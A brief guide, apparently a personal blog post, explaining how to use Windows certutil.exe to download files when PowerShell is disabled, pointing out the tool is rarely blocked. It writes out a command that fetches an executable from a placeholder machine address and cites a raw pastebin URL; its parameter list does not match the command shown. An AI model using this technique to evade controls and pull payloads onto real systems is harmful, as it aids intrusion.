
This quick guide will show you a simple way of downloading files with certutil.exe. It’s pretty handy to use when other tools for downloading files (for example powershell) are disabled. Since certutil.exe is a built-in windows tool it normally isn’t blocked. The command you want to run to download a file:
certutil.exe -urlcache -f http://<yourmachineIP>/file.exe file.exeExplanation of the parameters:
- -urlcache -f
- Forces the tool to fetch the following URL and update the cache
- https://pastebin.com/raw/UBa9v4Zc
- URL of the file you want to download
- script.exe
- The output location where you want to store your downloaded file
// Rickard Carlsson
